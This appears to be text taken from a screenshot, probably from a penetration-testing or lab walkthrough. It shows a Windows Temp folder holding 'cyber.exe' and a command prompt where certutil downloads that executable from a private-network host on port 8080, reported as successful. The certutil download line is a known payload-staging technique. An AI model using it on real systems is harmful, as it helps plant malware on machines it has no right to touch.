 Computer ▸ Local Disk (C:) ▸ Temp
Search Temp
Organize Include in library Share with New folder
Favorites
Desktop
Downloads
Name Date modified Type Size
cyber 8/2/2020 11:27 PM Application 313 KB
C:\Windows\System32\cmd.exe
C:\Temp>certutil -urlcache -f http://192.168.48.130:8080/cyber.exe cyber.exe
**** Online ****
CertUtil: -URLCache command completed successfully.